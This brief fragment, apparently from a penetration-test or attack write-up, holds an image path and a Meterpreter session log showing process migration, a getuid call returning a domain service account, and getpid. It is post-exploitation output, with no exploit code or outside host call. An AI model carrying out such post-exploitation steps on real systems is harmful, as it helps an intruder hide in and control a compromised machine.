 meterpreter > migrate 30568
[*] Migrating from 20748 to 30568...
[*] Migration completed successfully.
meterpreter > getuid
Server username: MEDABIL\sonicwall
meterpreter > getpid
Current pid: 30568